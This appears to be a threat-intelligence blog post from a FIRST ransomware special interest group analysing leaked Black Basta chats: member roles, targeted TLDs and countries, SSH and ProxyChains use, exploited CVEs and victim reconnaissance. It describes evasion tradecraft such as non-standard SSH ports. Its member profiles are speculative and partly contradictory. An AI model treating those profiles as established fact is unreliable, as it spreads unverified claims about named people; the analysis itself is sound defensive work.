Black Basta Ransomware Leak: Key Findings and Insights
Friday, April 25, 2025
Author: Mil Rajic and the Multi-Stakeholder Ransomware SIG
SIG Details
Special Interest Groups exist to provide a forum where FIRST Members can discuss topics of common interest to the Incident Response community. A SIG is a group of individuals composed of FIRST Members and invited parties, typically coming together to explore an area of interest or specific technology area, with a goal of collaborating and sharing expertise and experiences to address common challenges.
The FIRST Multi-Stakeholder Ransomware SIG will foster collective action among the FIRST constituents, peer security organizations, and other groups who are focusing on the Ransomware Response, mitigation, remediation, investigation, and prevention. The SIG will focus first on empowerment tools that help the constituent communities and resource collection to allow the SIG participants to have one point to “check first” for ransomware investigation resources. A focus on curating and instigating data collection and analysis will be a key focus, providing the community tools to track impact, consequences, and loss. This would allow the SIG to select the next phase joint action whose impact can be measured.
To learn more either contact the Multi-Stakeholder Ransomware SIG (msr-sig@first.org - SIG members only) or join the SIG
Request to Join
Key Findings and Insights
A leak of 200,000 internal Black Basta chat messages reveals how a modern ransomware group structures its operations to attack victims, employing a range of tactics that, theoretically, should be easy to defend against.
Black Basta carried out thorough research, compiling detailed notes on potential targets and documenting their efforts to breach these targets, including attempts at social engineering.
The set of Russian-language messages was leaked on February 11 by a Telegram user known as "ExploitWhispers," who claimed the release was a response to the ransomware group targeting Russian banks. Several security researchers have verified the authenticity of the messages, confirming their consistency with known events and facts.

A screenshot from February 11th highlighting the first post about the data leak from the Black Basta ransomware group

A screenshot showing a survey where the author asks, "What do you think will happen with the ransomware group?"

Screenshot in which the author explains the structure of the ransomware group
Who Are The Group’s Key Members?
In the world of ransomware groups, the inner workings and hierarchy can provide valuable insights into how these operations function. Below is an overview of key members and the dynamics within the notorious BlackBaasta ransomware group:
- Lapa – A key administrator within BlackBasta, Lapa is constantly occupied with administrative tasks. Despite holding a position of high trust, he frequently faces criticism from his superior, who demands constant changes. This leads to a high level of stress for Lapa, yet he is compensated much less than other members of the group. It is possible that ransom payments serve as an additional source of income for him, helping to support his family in these challenging times. Under his administration, BlackBasta was involved in a breach of infrastructure at several Russian banks. Although law enforcement has not taken action yet, this situation could potentially escalate, leading to retaliatory measures from Russian authorities.
- Cortes – Previously affiliated with the Qakbot group, Cortes was involved in operations that caught the attention of American authorities last year, possibly drawing interest from intelligence services. When BlackBasta carried out attacks against Russian banks, Cortes distanced himself from these operations. He was likely surprised that a Russian group would target its own country, which may explain why Qakbot, under Cortes's leadership, did not participate in these attacks against Russia.
- YY – Another key administrator of BlackBasta, YY is heavily involved in support tasks and is reportedly well-compensated for his work. The arrest of BlackBasta's leader presents significant risks for the entire group. It appears that Oleg, the group's leader, is primarily motivated by personal financial gains, often ignoring the team's interests. Under YY's administration, BlackBasta executed a major attack on the infrastructure of several Russian banks. Similar to Lapa's situation, law enforcement has yet to take action, but the potential for retaliatory moves by Russian authorities remains a serious concern.
- Bio – A former member of Conti, Bio's career has seen significant transitions. He was involved in disputes over compensation while working with the group. Now, in his current role at BlackBasta, Bio is reportedly paid more, which helps him manage the considerable risks associated with his position. When he worked with Conti, Bio changed his nickname from "bio" to "pumba," but he has since reverted to his original name at BlackBasta. This shift in identity is important, as his reputation within BlackBasta should not be associated with his former nickname "pumba." Recent developments, such as his arrest and mistreatment by law enforcement, have likely caused concern among the group's members.
In conclusion, understanding the internal structure and the motivations of key individuals within a ransomware group like BlackBasta can provide crucial context for comprehending the risks and challenges that both the group and law enforcement face. Their operations are not only driven by financial gain but are also affected by the complex dynamics between group members, external pressures, and law enforcement actions.
Domains in the Crosshairs: A Look at Top-Level Domains (TLDs) Targeted by Threat Actors
In the ever-evolving landscape of cybersecurity, understanding the tactics and targets of threat actors is crucial. One interesting aspect of their operations is the use of specific top-level domains (TLDs) — both for their infrastructure and as potential targets. By analyzing the domains mentioned in threat actor communications or targeted in their campaigns, we can gain valuable insights into their strategies and priorities.
Below, we’ve compiled a list of TLDs that have been frequently associated with threat actors, either because they were used in malicious activities or because they were potentially targeted. This data sheds light on the global nature of cyber threats and the diversity of domains involved.

Classification of domains based on top-level domains
The Most Prominent TLDs in Threat Actor Communications
- .com – 3,795 occurrences
Unsurprisingly, the .com domain tops the list. As the most popular TLD globally, it’s widely used for both legitimate and malicious purposes. Threat actors often exploit its ubiquity to blend in with normal traffic or to target high-value organizations.
- .ca – 274 occurrences
The .ca domain, associated with Canada, is frequently mentioned in threat actor communications. This could indicate targeted campaigns against Canadian entities or the use of Canadian domains for malicious infrastructure.
- .net – 257 occurrences
Often used for networking services, the .net domain is another favourite among threat actors. Its technical nature makes it a common choice for hosting command-and-control (C2) servers.
- .org – 203 occurrences
While .org is traditionally associated with non-profits and organizations, it has also been exploited by threat actors. Its reputation for trustworthiness makes it an attractive cover for malicious activities.
- .onion – 36 occurrences
The .onion domain is exclusively used within the Tor network, often associated with darknet activities. Its presence in threat actor communications underscores the use of anonymity-focused infrastructure.
- .edu – 25 occurrences
The .edu domain, used by educational institutions, is sometimes targeted due to the sensitive data held by universities and research organizations.
- .gov – 5 occurrences
Government-related domains (.gov) are high-value targets for threat actors, particularly those engaged in espionage or politically motivated attacks.
Understanding Why Ransomware Groups Target Specific Countries

Top 30 most affected countries by extracted IPs
From the Black Basta ransomware group's data leak, I extracted unique IP addresses mentioned in their chat logs and classified them by country.
It’s no surprise to see countries like the USA (1866 IPs) , Germany (274 IPs) , Canada (191 IPs), and the UK (119 IPs) on the list, as these nations are frequently targeted by threat actors. However, one major surprise is the presence of 533 IP addresses from Russia.
One possible explanation is that Black Basta’s threat actors use Russian IP addresses as entry vectors, leveraging them for subsequent hops and IP address changes via proxychains to obscure their actual location. This tactic helps them evade detection and adds another layer of anonymity to their operations.
Key Factors Behind Their Choices: Why Ransomware Groups Target Certain Countries
- Economic Potential: Some countries have stronger financial systems, higher-paying organizations, or more valuable targets (like banks, tech companies, or critical infrastructure), making them attractive to ransomware groups. The higher the potential ransom payment, the more likely a group is to target that country.
- Weak Cybersecurity: Countries with less robust cybersecurity defenses are more vulnerable to attacks. Ransomware groups typically look for easy targets, where they can exploit existing weaknesses in systems or networks.
- Lack of Legal Action: Some countries have weaker laws or enforcement when it comes to cybercrime, making it easier for ransomware groups to operate with fewer risks of being caught or prosecuted.
- Political Tensions: Some ransomware groups are politically motivated. They might target countries that are involved in global conflicts or have strained relations with other states. Attacks may be designed to cause economic or political disruption as part of a larger agenda.
- Language and Cultural Familiarity: Cybercriminals often prefer to attack countries where they are familiar with the language, culture, or regulatory environment. This familiarity makes it easier to craft convincing phishing emails or exploit local vulnerabilities.
- Ransom Payment Ability: Countries with higher internet penetration, digital payment systems, and cryptocurrencies are often targeted because it's easier to collect the ransom. Some regions also have a higher propensity for paying ransoms, especially if they want to avoid disruption to critical services.
Mention and Use of an Extremely Large Number of SSH Connections
SSH keys are powerful credentials that hackers use to gain unauthorized access to systems, leading to severe consequences. Attackers target SSH keys for several reasons:
- Backdoor Access: SSH keys provide persistent access, allowing attackers to move across servers and even extend to disaster recovery or backup data centres.
- Access to Sensitive Systems: They often grant entry to critical systems like financial data environments, enabling attackers to steal or manipulate sensitive information.
- Root or Admin Privileges: Many keys grant root access, allowing attackers to install malware, compromise systems, or even destroy data and hardware.
- Privilege Escalation: Even non-root keys can be used to exploit vulnerabilities and escalate privileges to gain full control.
- Data Manipulation: SSH keys let attackers bypass security to modify sensitive data, such as database files, leading to theft or corruption.
- Spreading Attacks: SSH keys can be used to move laterally within networks, compromising multiple servers and critical infrastructure.
- External Attacks: Attackers can also extend their reach to external networks and systems, including cloud infrastructures and other organizations, broadening the scope of their attacks.

List of ssh access accounts along with username, IP addresses, passwords and the port used for access
Hackers often select non-standard SSH ports for several reasons:
-
Avoiding Default Port Detection: SSH typically uses port 22, which is heavily monitored by security systems. Using uncommon ports like 19965, 18183, or 16939 helps attackers evade detection and remain under the radar.
-
Bypassing Firewalls and Filters: Firewalls and intrusion detection systems are often configured to block or monitor traffic on well-known ports like 22. By using random or less common ports, such as 55503, 29917, or 10499, attackers can avoid these defenses.
-
Reducing Suspicion: Unusual ports may blend in with legitimate traffic, especially if they are associated with services that aren't directly related to SSH. Ports like 47231, 33517, or 10611 make it harder for network administrators or automated systems to flag suspicious activity.
-
Customizing Attacks: Attackers may use specific ports that are open on targeted networks or known to have vulnerabilities, increasing the chances of a successful attack. Ports like 34209, 51267, or 21091 could be exploited for this purpose.
In essence, using uncommon ports helps hackers evade detection, reduce the likelihood of triggering security alerts, and increase the chances of a successful exploitation.

The images we see depict login attempts on one of the SSH servers whose IP address and credentials were mentioned and used by the ransomware group.

Evidence of Proxy Chain Usage
ProxyChains is a tool that routes network traffic through a series of proxy servers, effectively hiding the user's real IP address. It is used for anonymous browsing, bypassing access restrictions, and concealing location. Hackers often use it to cover their tracks while performing reconnaissance, scanning networks, or accessing restricted resources without revealing their identity.
Evidence that the mentioned IP addresses have been previously misused for attacks and were already detected as malicious.
Certain IP addresses have been previously involved in malicious activities and have been flagged as threats by various honeypot systems. Honeypots are security systems designed to attract attackers and detect their methods, and they help identify suspicious IPs that engage in malicious activity.

In this context, the evidence would indicate that the specific IP addresses in question have been observed engaging in harmful actions (like scanning networks, attempting breaches, or distributing malware), and this behaviour has been recorded by honeypot systems that are specifically designed to trap and monitor cybercriminals. This data, when correlated, helps security experts confirm the history of these IPs as sources of threats.

To summarize, it points to a history of malicious use that has already been flagged by threat detection systems, establishing those IP addresses as potentially dangerous.
Black Basta Exploiting CVEs
Ransomware groups use CVE (Common Vulnerabilities and Exposures) vulnerabilities because they allow attackers to exploit specific weaknesses in software and systems to gain access to networks and data. By targeting publicly known vulnerabilities, these groups can quickly and efficiently launch attacks, as many systems are not updated or patched in time. Exploiting CVE vulnerabilities enables attackers to bypass security measures, deploy malicious code, and encrypt data, putting pressure on victims to pay a ransom for data recovery.
For several years now, we have seen numerous instances where threat actors are constantly searching for new, as well as older, CVE vulnerabilities that could provide them with access to vulnerable systems.

In the screenshot, we can see the top 10 CVEs from 2022 that the threat actors wanted to exploit.
Detection of 63 CVEs Exploited by the Black Basta Ransomware Group

We have detected a total of 63 CVEs that are actively exploited by the Black Basta ransomware group. Among these, 33 CVEs are classified as Critical, 28 CVEs are classified as High, and 2 CVEs are classified as Medium.
These vulnerabilities pose a significant security risk, as they can be exploited to launch a wide range of attacks, potentially leading to severe system compromise. The exploitation of these flaws not only allows for unauthorized access but can also enable the deployment of ransomware, data exfiltration, and the spread of malicious activities across networks.
By leveraging the vulnerabilities listed above, Black Basta is able to conduct successful attacks that can lead to the complete takeover of vulnerable systems. The rapid evolution of these threats highlights the importance of staying vigilant and up-to-date with the latest security patches.
Abuse of CVEs using Proof of concept - PoC
After performing the server detection, they proceeded with mass execution of PoC scripts, as not all servers were vulnerable, only detected. By using PoC or exploit scripts, they could more accurately determine which specific servers were vulnerable to a particular CVE.
Threat actors use platforms like Google and social media sites (such as LinkedIn, Zoominfo, and RocketReach) to identify a potential victim's annual revenue and employees. Once they gather this information, they often target these companies using tactics such as fake download links, social engineering, or phishing emails.

Once threat actors identify a potential victim based on the company's revenue, they attempt to determine, through reconnaissance and IoT tools, which assets such as IP addresses, do they use an RDP connection, email addresses, and usernames the company is using…etc.
